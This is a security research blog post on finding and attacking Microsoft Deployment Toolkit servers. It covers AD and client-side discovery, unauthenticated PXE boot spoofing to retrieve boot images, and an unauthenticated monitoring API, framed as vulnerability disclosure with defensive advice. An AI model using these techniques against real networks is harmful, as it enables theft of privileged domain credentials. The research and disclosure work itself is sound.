Task Failed Successfully – Microsoft’s “Immediate” Retirement of MDT

TL;DR – After reporting vulnerabilities found in MDT, Microsoft chose to retire the service rather than fix the issues. As of January 6, 2026, Microsoft stopped supporting MDT and will no longer provide updates, including security patches. Admins should follow the defensive recommendations to mitigate the issues if they choose to continue using the software or can’t migrate to a different solution.

Acknowledgements

Before diving in, I’d like to acknowledge the work of other security researchers on similar topics:

- Thomas Elling from NetSPI, who wrote a blog on attacking PXE boot images

- Jason Mull, who wrote a blog on Microsoft Deployment Toolkit (MDT) credential storage

- Chris Panayi, who wrote a blog and presented at DEF CON 30 about attacking SCCM task sequences

Intro







In the summer of 2025, TrustedSec’s Oddvar Moe published a blog titled “Red Team Gold: Extracting Credentials from MDT Shares” that details targeting MDT to acquire privileged Active Directory (AD) domain credentials. If you’re unfamiliar with the service, I encourage you to take a moment to read his blog, where he lays out the foundation of MDT and how it can be configured. From an offensive point of view, my mindset has always been that creds are king. The more credentials I can acquire and retain access to, the better. This is especially true when they have some kind of privilege. However, it was his wrap-up to the blog, combined with a Microsoft-recommended PowerShell script that grants excessive permissions during deployment, that convinced me to look into it further.

After finishing the blog and considering the high value of the configured service account, I was left with three questions:

- Can we locate the MDT servers?

- Can we locate them unauthenticated?fanot

- Can we bypass the security controls?

Can we locate the MDT servers?



At a high level, MDT is a file share used to build and host operating system images and deployment task sequences. To deploy the image, MDT relies on a separate service such as Windows Deployment Services (WDS). WDS is a network boot solution (PXE boot) that Microsoft recommends for a production MDT deployment is Windows Deployment Services (WDS).



The installation of WDS is relatively straightforward, but there are some interesting parts. The first is that the admin is given three options for how the service may respond to potential clients. The first, and most restrictive, is to not respond to any PXE boot clients. The second is to respond to only known client computers, such as a pre-staged AD computer that the new OS will take over. The last involves responding to any PXE client computer with optional administrator approval.

We can also choose between two installation options: deploy the WDS server as a standalone server, or integrate it with AD. For what it’s worth, I’ve never come across a standalone server before.

Remote Access



As part of the AD integration, a serviceConnectionPoint object is created as a child object of the WDS server’s AD machine account. Authenticated users can query AD to identify all servers that may have the WDS role installed. The three configuration options shown in the previous section are stored on this object. As an attacker, this is useful because it discloses which servers may have more lax controls, which will be more relevant in the upcoming sections.



In Microsoft’s deployment guide, the WDS role is installed side-by-side with the MDT service. While this won’t reflect all deployments, it’s a solid first check in AD to locate the MDT server. And, since this is an authenticated lookup, reviewing the file shares of the WDS server may confirm it’s the MDT server based on the Deployment Share’s default remarks:

Client Access

From the client perspective, Oddvar already touched on the Tattoo registry entry resulting from the Tattoo task sequence step in MDT, which discloses that the Windows host was previously deployed using MDT.



Another location to query is the Unattend.xml file. In my experience and in my lab, I found it in the C:\Windows\Panther directory, but it may appear in other locations as well. If you’re unfamiliar, this file is called an “answer file” and is used to automate OS installation. Thomas Elling’s blog post in 2018 details targeting these files before they’re used for deployment. In this case, since it’s post-deployment and there are steps to remove sensitive information from the file, we can’t recover credentials from it; however, we can still see the UNC path from where the image was installed, which could point to an MDT server.

Can we locate them unauthenticated?



To work through the previous section, I had to actually walk through the PXE boot process in my lab. If you’re curious about how the process works, this blog post walks through the technical details. To summarize that post, though, an OS deployed through WDS follows a basic DHCP sequence:

- The PXE client boots and sends a DHCP DISCOVER packet claiming the host needs an IP address and that it’s a PXE client

- The DHCP server in the broadcast domain responds with a DHCP OFFER, including an IP lease and information for the PXE boot server

- The client sends a DHCP REQUEST to retrieve the relevant boot information for its OS and architecture to the PXE boot server

- The server responds with a DHCP ACK with the file paths to the relevant boot configuration files

- The client downloads the files via TFTP



A few files are made available after the DHCP ACK from the server, but the boot configuration data (BCD) file is of particular interest. A BCD file is a registry hive that stores boot configuration information for the PXE boot deployment, including the path to the image file to boot from.



In the screenshot above, I highlighted the LitetouchPE_x64.wim Windows image file. This image file is the .wim created by MDT during the initial and subsequent updates of the Deployment Share. The filename, along with the default image description, are strong indicators that WDS is integrated with MDT.





The LiteTouchPE_x64.wim is a file-based container that stores a lightweight, minimal Windows operating system. It should be viewed as a bootstrapper for the “real” OS (see the Unattend.xml section). When the image is built, MDT packages the Bootstrap.ini file into the container, which points to the MDT share.



As Chris Panayi has done with pxethief.py to spoof the PXE boot process for SCCM, the same can be done for standalone WDS. The screenshot below demonstrates using wtftp.py to spoof the PXE boot process to locate and download the LiteTouchPE_x64.wim file from a responding WDS server. A successfully spoofed PXE boot flow results in unauthenticated discovery of the MDT server.

Can we bypass security controls?

By default, the Deployment Share has restrictive permissions, and an administrator must intentionally add an access control entry (ACE) to grant the MDT service account read permissions on the share. In Oddvar’s blog, he discusses how someone may misconfigure this step to grant excessive rights rather than just a static entry for a single service account. In the past, when coming across MDT shares, I haven’t had the same fortune as Oddvar, and I’ve only seen the shares with strong configurations.



Fortunately, there’s a feature of MDT that hasn’t been discussed yet: the monitoring service. The monitoring service is optional, and admins can enable it to monitor the deployment of OS images and task sequences. This service listens on two ports by default, as shown below: the “Event” and “Data” ports.

Both ports host relatively small APIs. The “Event” port hosts a WCF API on the /MDTMonitorEvent endpoint that offers two operations: PostEvent and GetSettings. Each of these methods are implemented in the Microsoft.BDD.MonitorService.exe service binary, and the client uses them during the OS deployment flow.



In step one, the client calls PostEvent to register itself as a new client, and the server returns a unique ID. The client then sends a request to the GetSettings endpoint while supplying the uniqueID as a parameter. After those two steps, the client begins sending more requests to PostEvent with parameters such as which step in the task sequence it’s on, whether it succeeded, and the completion percentage. Observing the stream in Wireshark shows this flow.





Interestingly, there’s no authentication performed between the client and server anywhere in the capture. This is because no credentials are required as the service is not only initialized with a wildcard access rule to grant everyone access to the resources (1), but it also grants everyone access to all the service’s API operations (2), such as create, read, update, and delete (CRUD).

